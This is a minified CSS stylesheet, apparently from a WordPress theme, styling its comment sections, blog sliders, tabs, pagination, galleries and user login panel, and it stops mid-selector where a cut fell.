.author_proff{color:#3d3d3d}.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-reply-link,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-edit-link,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-item-date,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-reply-login,.post-preset-ts_1490125463135 .post-comments .comment-servise-link span.edit-link,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-reply-link,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-edit-link,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-item-date,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-reply-login,.post-preset-ts_1490125463135 .post-comments .meta_first_line span.edit-link{color:#929292}.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-reply-link:hover,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-edit-link:hover,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-item-date:hover,.post-preset-ts_1490125463135 .post-comments .comment-servise-link a.comment-reply-login:hover,.post-preset-ts_1490125463135 .post-comments .comment-servise-link span.edit-link:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-reply-link:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-edit-link:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-item-date:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line a.comment-reply-login:hover,.post-preset-ts_1490125463135 .post-comments .meta_first_line span.edit-link:hover{color:#048cd4}.post-preset-ts_1490125463135 .post-comments .comment-content{color:#3d3d3d}.post-preset-ts_1490125463135 .post-comments .comment-respond input#submit{background-color:#048cd4;color:#fafafa}.post-preset-ts_1490125463135 #respond .bar_type_4.section_bar{color:#3d3d3d}.post-preset-ts_1490125463135 #respond form p a{color:#929292}.post-preset-ts_1490125463135 #respond form p a:hover{color:#048cd4}.post-preset-ts_1490125463135 ol.commentlist:after{border-color:#dcdcdc !important}.post-preset-ts_1490125463135 ol.commentlist li .one-comment-item,.post-preset-ts_1490125463135 ol.commentlist ul.children{border-color:#dcdcdc !important}.post-preset-ts_1490125463135 .perex,.post-preset-ts_1490125463135 .format-link .box,.post-preset-ts_1490125463135 .format-quote .box{border-left-color:#048cd4}.post-preset-ts_1490125463135 .post-bar_type_1 #comments h3,.post-preset-ts_1490125463135 .post-bar_type_1 #respond h3#reply-title{border-color:#048cd4}.post-preset-ts_1490125463135 .post-bar_type_2 .post-comments h3#reply-title,.post-preset-ts_1490125463135 .post-bar_type_2 .post-comments .comments-title h3{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.post-preset-ts_1490125463135 .post-tags ul.tag-list a{color:#3d3d3d;background-color:#F1F1F1;border-color:#dcdcdc}.post-preset-ts_1490125463135 #page-nav .post_page{color:#fafafa;background:#048cd4;border-color:#048cd4}.post-preset-ts_1490125463135 #page-nav a .post_page{border-color:#dcdcdc;color:#3d3d3d}.ticker-preset-ts_1490125461927.jaw-ticker .ticker-carousel-wrapper{background-color:#048cd4;border-color:#fafafa}.ticker-preset-ts_1490125461927.jaw-ticker .main-title,.ticker-preset-ts_1490125461927.jaw-ticker .ticker-arrows,.ticker-preset-ts_1490125461927.jaw-ticker .ticker-switcher{color:#048cd4;background-color:#fafafa}.ticker-preset-ts_1490125461927.jaw-ticker .ticker-arrows a{color:#048cd4}.ticker-preset-ts_1490125461927.jaw-ticker a{color:#fafafa}.ticker-preset-ts_1490125461927.jaw-ticker a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider .carousel-indicators li{background-color:#048cd4}.post-preset-ts_1490125461927 div.jaw-blog-slider .carousel-indicators li.active{background-color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider a.special.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.special.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.classical.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.classical.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-big.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-big.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-small.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-small.right,.post-preset-ts_1490125461927 div.jaw-blog-slider a.slide_3_arr.left,.post-preset-ts_1490125461927 div.jaw-blog-slider a.slide_3_arr.right{background-color:#048cd4}.post-preset-ts_1490125461927 div.jaw-blog-slider a.special.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.special.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.classical.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.classical.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-big.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-big.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-small.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.vertical-small.right span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.slide_3_arr.left span,.post-preset-ts_1490125461927 div.jaw-blog-slider a.slide_3_arr.right span{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-blog-slider .blog-meta-info-content{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider .blog-meta-info-content a{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider .jaw-slider-desc-container-main a{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-blog-slider .jaw-slider-desc-container-main a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider a{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider p{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper,.post-preset-ts_1490125461927 div.jaw-blog-slider .content-special-big .jw-container .categories-special-big{border-color:#fafafa;background-color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .post-meta-author-date{color:#fafafa !important}.post-preset-ts_1490125461927 div.jaw-slider_2 .jaw-slider_4-arrow,.post-preset-ts_1490125461927 div.jaw-slider_4 .jaw-slider_4-arrow{background-color:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .jaw-slider_2-arrow,.post-preset-ts_1490125461927 div.jaw-slider_4 .jaw-slider_2-arrow{background-color:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-description,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-description{background-color:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-description a,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-description a{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-description a:hover,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-description a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-desc,.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-title,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-desc,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-title{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-desc a,.post-preset-ts_1490125461927 div.jaw-slider_2 .slider-item-title a,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-desc a,.post-preset-ts_1490125461927 div.jaw-slider_4 .slider-item-title a{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .jaw-slider-item,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .jaw-slider-item:hover{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slider_5_navigate .jaw-slider-desc-container-main:before{border-color:transparent #fafafa transparent transparent}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .title a,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .title a:hover{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .meta .blog-meta-info li,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .meta .blog-meta-info li a,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .meta .blog-meta-info li a:hover{color:#fafafa}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slide_5_arr{color:#048cd4}.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slide_5_arr:hover,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slide_5_arr:focus,.post-preset-ts_1490125461927 div.jaw-slider-5-wrapper .slide_5_arr:active{color:#048cd4}.post-preset-ts_1490125461927 div.jw-grid .jw-grid-one-content h4 a,.post-preset-ts_1490125461927 div.jw-grid .jw-grid-one-content .gridline,.post-preset-ts_1490125461927 div.jw-grid .jw-grid-one-content .desc{color:#048cd4}.post-preset-ts_1490125461927 div.jw-grid .blog-meta-info-content{color:#fafafa}.post-preset-ts_1490125461927 div.jw-grid .blog-meta-info-content a{color:#fafafa}.post-preset-ts_1490125461927 p,.post-preset-ts_1490125461927 h1,.post-preset-ts_1490125461927 h2,.post-preset-ts_1490125461927 h3,.post-preset-ts_1490125461927 h4,.post-preset-ts_1490125461927 h5,.post-preset-ts_1490125461927 h6,.post-preset-ts_1490125461927 label,.post-preset-ts_1490125461927 .error404,.post-preset-ts_1490125461927 ul,.post-preset-ts_1490125461927 .jw-custom-text{color:#fafafa}.post-preset-ts_1490125461927 .jaw_user_hide .jaw_user_hide_button{color:#048cd4;background-color:#048cd4}.post-preset-ts_1490125461927 .jwjs-clear-history a{color:#048cd4}.post-preset-ts_1490125461927 .jwjs-clear-history a:hover{color:#048cd4}.post-preset-ts_1490125461927 .post-comments-labes a,.post-preset-ts_1490125461927 .post-comments-labes a:hover{color:#048cd4;background-color:#048cd4}.post-preset-ts_1490125461927 .format-review .image .jaw-shadower{background:#048cd4}.post-preset-ts_1490125461927 div.bar_type_1 .section-name{border-left:3px solid #fafafa;color:#048cd4}.post-preset-ts_1490125461927 div.bar_type_2 .section-name{border-top:1px solid #fafafa;border-bottom:1px solid #fafafa;color:#fafafa}.post-preset-ts_1490125461927 div.bar_type_3 .section-name{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 div.bar_type_3 .section-name .builder_custom_link{color:#048cd4}.post-preset-ts_1490125461927 div.bar_type_big_left .section_bar:after,.post-preset-ts_1490125461927 div.bar_type_big_left .section_bar:before,.post-preset-ts_1490125461927 div.bar_type_big_center .section_bar:after,.post-preset-ts_1490125461927 div.bar_type_big_center .section_bar:before,.post-preset-ts_1490125461927 div.bar_type_big_right .section_bar:after,.post-preset-ts_1490125461927 div.bar_type_big_right .section_bar:before,.post-preset-ts_1490125461927 div.bar_type_4 .section_bar:after,.post-preset-ts_1490125461927 div.bar_type_4 .section_bar:before{border-color:#048cd4}.post-preset-ts_1490125461927 div.bar_type_big_left .section-name,.post-preset-ts_1490125461927 div.bar_type_big_center .section-name,.post-preset-ts_1490125461927 div.bar_type_big_right .section-name,.post-preset-ts_1490125461927 div.bar_type_4 .section-name{color:#048cd4}.post-preset-ts_1490125461927 div .jaw-title-bar-descripton{color:#fafafa}.post-preset-ts_1490125461927 a{color:#fafafa}.post-preset-ts_1490125461927 a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog.blog_special .box,.post-preset-ts_1490125461927 .jaw_blog.blog_special-gallery .box,.post-preset-ts_1490125461927 .jaw-single.blog_special .box,.post-preset-ts_1490125461927 .jaw-single.blog_special-gallery .box{border-color:#fafafa;background-color:#F1F1F1}.post-preset-ts_1490125461927 .jaw_blog.blog_special-big .jw-container .content-border-wrapper,.post-preset-ts_1490125461927 .jaw_blog.blog_special-big .jw-container .categories-special-big,.post-preset-ts_1490125461927 .jaw-single.blog_special-big .jw-container .content-border-wrapper,.post-preset-ts_1490125461927 .jaw-single.blog_special-big .jw-container .categories-special-big{border-color:#fafafa;background-color:#048cd4}.post-preset-ts_1490125461927 .jaw_blog .quote-author,.post-preset-ts_1490125461927 .jaw_blog .blog-meta-info a,.post-preset-ts_1490125461927 .jaw_blog .blog-meta-info li,.post-preset-ts_1490125461927 .jaw_blog .mashsb-count,.post-preset-ts_1490125461927 .jaw-single .quote-author,.post-preset-ts_1490125461927 .jaw-single .blog-meta-info a,.post-preset-ts_1490125461927 .jaw-single .blog-meta-info li,.post-preset-ts_1490125461927 .jaw-single .mashsb-count{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog nav#nav-single a,.post-preset-ts_1490125461927 .jaw-single nav#nav-single a{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog nav#nav-single a:hover,.post-preset-ts_1490125461927 .jaw-single nav#nav-single a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog input#submit,.post-preset-ts_1490125461927 .jaw-single input#submit{background-color:#fafafa;color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog p,.post-preset-ts_1490125461927 .jaw_blog li,.post-preset-ts_1490125461927 .jaw_blog h1,.post-preset-ts_1490125461927 .jaw_blog h2,.post-preset-ts_1490125461927 .jaw_blog h3,.post-preset-ts_1490125461927 .jaw_blog h4,.post-preset-ts_1490125461927 .jaw_blog h5,.post-preset-ts_1490125461927 .jaw_blog h6,.post-preset-ts_1490125461927 .jaw-single p,.post-preset-ts_1490125461927 .jaw-single li,.post-preset-ts_1490125461927 .jaw-single h1,.post-preset-ts_1490125461927 .jaw-single h2,.post-preset-ts_1490125461927 .jaw-single h3,.post-preset-ts_1490125461927 .jaw-single h4,.post-preset-ts_1490125461927 .jaw-single h5,.post-preset-ts_1490125461927 .jaw-single h6{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .meta_divider,.post-preset-ts_1490125461927 .jaw-single .meta_divider{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .jaw-featured,.post-preset-ts_1490125461927 .jaw-single .jaw-featured{color:#048cd4}.post-preset-ts_1490125461927 .jaw_blog .jaw-featured i,.post-preset-ts_1490125461927 .jaw-single .jaw-featured i{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .jaw-featured.interested,.post-preset-ts_1490125461927 .jaw-single .jaw-featured.interested{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .jaw-featured.interested i,.post-preset-ts_1490125461927 .jaw-single .jaw-featured.interested i{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-rating,.post-preset-ts_1490125461927 .jaw-single .post-meta-rating{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-featured .jaw-featured-post,.post-preset-ts_1490125461927 .jaw-single .post-meta-featured .jaw-featured-post{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-featured .jaw-featured-post i,.post-preset-ts_1490125461927 .jaw-single .post-meta-featured .jaw-featured-post i{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-featured .jaw-featured-post.interested,.post-preset-ts_1490125461927 .jaw-single .post-meta-featured .jaw-featured-post.interested{color:#fafafa}.post-preset-ts_1490125461927 .jaw_blog .post-meta-featured .jaw-featured-post.interested i,.post-preset-ts_1490125461927 .jaw-single .post-meta-featured .jaw-featured-post.interested i{color:#fafafa}.post-preset-ts_1490125461927 .jaw-single #nav-single .blog-meta-info-top li,.post-preset-ts_1490125461927 .jaw-single #nav-single .blog-meta-info-top a,.post-preset-ts_1490125461927 .jaw-single #nav-single .blog-meta-info-top a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw-video-icon{background-color:rgba(4,140,212,0.7);color:#048cd4}.post-preset-ts_1490125461927 .element.format-quote>.box,.post-preset-ts_1490125461927 .element.format-link>.box{background-color:#F1F1F1}.post-preset-ts_1490125461927 .jaw-timeline-border span,.post-preset-ts_1490125461927 .jaw-pointer{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-pointer-in{border-color:#048cd4 !important;background-color:#fafafa}.post-preset-ts_1490125461927 .pagination.number li .page-numbers{border-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .pagination.number li .page-numbers.current,.post-preset-ts_1490125461927 .pagination.number li .page-numbers:hover{color:#048cd4;background:#fafafa;border-color:#fafafa}.post-preset-ts_1490125461927 .pagination.wordpress .post-next a,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a{border-color:#fafafa}.post-preset-ts_1490125461927 .pagination.wordpress .post-next a a,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a a{color:#048cd4}.post-preset-ts_1490125461927 .pagination.wordpress .post-next a:hover,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a:hover{color:#048cd4;background:#fafafa;border-color:#fafafa}.post-preset-ts_1490125461927 .pagination.wordpress .post-next a:hover a,.post-preset-ts_1490125461927 .pagination.wordpress .post-next a:hover a:hover,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a:hover a,.post-preset-ts_1490125461927 .pagination.wordpress .post-previous a:hover a:hover{color:#048cd4}.post-preset-ts_1490125461927 .pagination.infinite .morebutton .text,.post-preset-ts_1490125461927 .pagination.infinitemore .morebutton .text{border-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .pagination.infinite .morebutton .text:hover,.post-preset-ts_1490125461927 .pagination.infinitemore .morebutton .text:hover{color:#048cd4;background:#fafafa;border-color:#fafafa}.post-preset-ts_1490125461927 .pagination.infinite #infscr-loading,.post-preset-ts_1490125461927 .pagination.infinitemore #infscr-loading{color:#048cd4}.post-preset-ts_1490125461927 .socialshare-icon li span{color:#fafafa}.post-preset-ts_1490125461927 .media-gallery-item .jaw-gallery-title,.post-preset-ts_1490125461927 .media-gallery-item .jaw-gallery-title-bottom{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-google-fonts,.post-preset-ts_1490125461927 .jw-el-icon span{color:#fafafa !important}.post-preset-ts_1490125461927 .jaw-showcase-icon{color:#fafafa}.post-preset-ts_1490125461927 .jaw-submit-message a{background-color:#F1F1F1;color:#048cd4}.post-preset-ts_1490125461927 .jaw-submit-message a:hover{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-submit-message a .jaw-submit-icon{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .panel{color:#fafafa}.post-preset-ts_1490125461927 .panel .panel-title{color:#fafafa}.post-preset-ts_1490125461927 .jaw_login a{background-color:#fafafa}.post-preset-ts_1490125461927 .jaw_login a,.post-preset-ts_1490125461927 .jaw_login a:hover{color:#048cd4 !important}.post-preset-ts_1490125461927 .jaw-table-of-content-wrapper{border-color:#fafafa;background-color:rgba(4,140,212,0.9)}.post-preset-ts_1490125461927 .jaw-table-of-content-wrapper .title h3{color:#fafafa}.post-preset-ts_1490125461927 .jaw-table-of-content-wrapper .item a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw-table-of-content-wrapper .active{color:#fafafa}.post-preset-ts_1490125461927 .jaw-dropcap{color:#fafafa}.post-preset-ts_1490125461927 .jaw-highlight{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-spoiler{background-color:#fafafa}.post-preset-ts_1490125461927 .jaw-spoiler .restriction{color:#048cd4}.post-preset-ts_1490125461927 .jaw-spoiler:hover .revealed{color:#fafafa}.post-preset-ts_1490125461927 .jw-custom-text a{color:#fafafa}.post-preset-ts_1490125461927 .jw-custom-text a:hover{color:#fafafa}.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column{color:#048cd4;background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column.contact-address-container{background-color:#fafafa}.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column a,.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column p,.post-preset-ts_1490125461927 .jaw-contact-shortcode .contact-column h5{color:#048cd4}.post-preset-ts_1490125461927 .timeTo-countdown .counter,.post-preset-ts_1490125461927 .timeTo-countdown span{border-color:#fafafa;color:#fafafa}.post-preset-ts_1490125461927 .timeTo-countdown .counter>div{color:#fafafa}.post-preset-ts_1490125461927 .jaw-gallery-shortcode{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-gallery-shortcode .slick-prev,.post-preset-ts_1490125461927 .jaw-gallery-shortcode .slick-next{background-color:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 .jaw-gallery-shortcode .jaw-slider-caption-wrap{background:#048cd4;color:#048cd4}.post-preset-ts_1490125461927 .jaw-accordion-shortcode .panel-default,.post-preset-ts_1490125461927 .jaw-accordion-shortcode .panel-heading{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-accordion-shortcode a.accordion-toggle.collapsed{color:#048cd4}.post-preset-ts_1490125461927 .jaw-accordion-shortcode a.accordion-toggle{color:#fafafa}.post-preset-ts_1490125461927 .jaw-accordion-shortcode .panel-body{color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs .tab-content{background-color:#048cd4;border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs .tab-content p{color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li:first-child{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li a{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li.active a{background-color:#fafafa;color:#048cd4;border-bottom-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.light .nav-tabs li a:hover{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li:first-child{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li.active{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li.active a{border-top-color:#fafafa !important}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li a{border-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-tabs.colored .nav-tabs li:hover{background-color:#048cd4}.post-preset-ts_1490125461927 .format-link .perex,.post-preset-ts_1490125461927 .format-quote .perex{background:#F1F1F1}.post-preset-ts_1490125461927 .list_of_categories a{color:#fafafa}.post-preset-ts_1490125461927 .list_of_categories a:hover{color:#fafafa}.post-preset-ts_1490125461927 .bar_type_3.list_of_categories a{color:#048cd4}.post-preset-ts_1490125461927 .bar_type_3.list_of_categories a:hover{color:#048cd4}.post-preset-ts_1490125461927 input,.post-preset-ts_1490125461927 textarea{border-color:#fafafa !important;color:#fafafa;background-color:#fafafa}.post-preset-ts_1490125461927 .jaw-author-shortcode .admin_info{border-color:#fafafa;background-color:#F1F1F1}.post-preset-ts_1490125461927 .blockquote-container{background:#F1F1F1;color:#fafafa}.post-preset-ts_1490125461927 .blockquote-container .quote-author{color:#fafafa}.post-preset-ts_1490125461927 .btn,.post-preset-ts_1490125461927 input[type="submit"]{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .btn a,.post-preset-ts_1490125461927 .btn a:hover,.post-preset-ts_1490125461927 input[type="submit"] a,.post-preset-ts_1490125461927 input[type="submit"] a:hover{color:#048cd4}.post-preset-ts_1490125461927 .login-submit input,.post-preset-ts_1490125461927 .login-submit input:focus{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 nav#nav-single .nav-previous-container,.post-preset-ts_1490125461927 nav#nav-single .nav-next-container{border-color:#fafafa}.post-preset-ts_1490125461927 .jaw-blog-carousel.special .box{border-color:#fafafa;background-color:#F1F1F1}.post-preset-ts_1490125461927 .jaw-blog-carousel a.special.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.special.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.classical.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.classical.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-big.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-big.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-small.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-small.right,.post-preset-ts_1490125461927 .jaw-blog-carousel a.slide_3_arr.left,.post-preset-ts_1490125461927 .jaw-blog-carousel a.slide_3_arr.right{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-blog-carousel a.special.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.special.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.classical.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.classical.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-big.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-big.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-small.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.vertical-small.right span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.slide_3_arr.left span,.post-preset-ts_1490125461927 .jaw-blog-carousel a.slide_3_arr.right span{color:#048cd4}.post-preset-ts_1490125461927 .jaw-blog-carousel .blog-meta-info-content{color:#fafafa}.post-preset-ts_1490125461927 .jaw-blog-carousel .blog-meta-info-content a{color:#fafafa}.post-preset-ts_1490125461927 .tab-post-widget-content .date,.post-preset-ts_1490125461927 .tab-post-widget-content .wrap .content,.post-preset-ts_1490125461927 .tab-post-widget-content .wrap .author span{color:#fafafa}.post-preset-ts_1490125461927 .jaw-carousel .carousel-indicators li{background-color:#048cd4}.post-preset-ts_1490125461927 .jaw-carousel .carousel-indicators li.active{background-color:#fafafa}.post-preset-ts_1490125461927 .jaw-submit-message .jaw-submit-icon-box{background-color:#F1F1F1;color:#048cd4}.post-preset-ts_1490125461927 .jaw-submit-message .jaw-submit-icon-box:hover{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 .jaw-submit-message .jaw-submit-icon-box .jaw-submit-icon{background-color:#fafafa;color:#048cd4}.post-preset-ts_1490125461927 td,.post-preset-ts_1490125461927 th,.post-preset-ts_1490125461927 blockquote{border-color:#fafafa}.jaw-user-panel.user-preset-ts_1490125463135 .jaw-user-checkmark{color:#048cd4}.jaw-user-panel.user-preset-ts_1490125463135 .jaw-user-content>.row{background-color:#ededed;color:#3d3d3d}.jaw-user-panel.user-preset-ts_1490125463135 .login-submit input,.jaw-user-panel.user-preset-ts_1490125463135 .login-submit input:focus,.jaw-user-panel.user-preset-ts_1490125463135 .reg-submit{background-color:#048cd4;color:#fafafa}.jaw-user-panel.user-preset-ts_1490125463135 .jaw-user-item a{color:#fafafa}.jaw-user-panel.user-preset-ts_1490125463135 input{background-color:#fafafa;color:#444}.user-content-preset-ts_1490125463135 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}.user-content-preset-ts_1490125463135 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.user-content-preset-ts_1490125463135 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.user-content-preset-ts_1490125463135 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.user-content-preset-ts_1490125463135 div.bar_type_big_left .section_bar:after,.user-content-preset-ts_1490125463135 div.bar_type_big_left .section_bar:before,.user-content-preset-ts_1490125463135 div.bar_type_big_center .section_bar:after,.user-content-preset-ts_1490125463135 div.bar_type_big_center .section_bar:before,.user-content-preset-ts_1490125463135 div.bar_type_big_right .section_bar:after,.user-content-preset-ts_1490125463135 div.bar_type_big_right .section_bar:before,.user-content-preset-ts_1490125463135 div.bar_type_4 .section_bar:after,.user-content-preset-ts_1490125463135 div.bar_type_4 .section_bar:before{border-color:#3d3d3d}.user-content-preset-ts_1490125463135 div.bar_type_big_left .section-name,.user-content-preset-ts_1490125463135 div.bar_type_big_center .section-name,.user-content-preset-ts_1490125463135 div.bar_type_big_right .section-name,.user-content-preset-ts_1490125463135 div.bar_type_4 .section-name{color:#3d3d3d}.user-content-preset-ts_1490125463135 div .jaw-title-bar-descripton{color:#3d3d3d}.user-content-preset-ts_1490125463135 .jaw-user-content{background-color:#ededed;color:#3d3d3d}.user-content-preset-ts_1490125463135 .jaw_user_hide_button{background-color:#ededed;color:#3d3d3d}.jaw-media-gallery{background-color:#1f1f1f}.jaw-media-gallery i.jaw-icon-expand,.jaw-media-gallery i.jaw-icon-square-up-right{background-color:rgba(31,31,31,0.9);color:#fafafa}.jaw-media-gallery .jaw-mobilegalleryarrow-left,.jaw-media-gallery .jaw-mobilegalleryarrow-right{background-color:#1f1f1f}.jaw-media-gallery .jaw-shadow,.jaw-media-gallery .jaw-video-icon{background-color:rgba(31,31,31,0.9)}.jaw-media-gallery p,.jaw-media-gallery .jaw-icon-share2,.jaw-media-gallery span.jaw-gallery-close-icon,.jaw-media-gallery .jaw-gallery-close-icon .jaw-icon-close,.jaw-media-gallery i.jaw-icon-arrow-up-right,.jaw-media-gallery i.jaw-icon-expand,.jaw-media-gallery .jaw-icon-next-arrow-left,.jaw-media-gallery .jaw-icon-next-arrow-right,.jaw-media-gallery .numero,.jaw-media-gallery h1.jaw-gallery-main-title 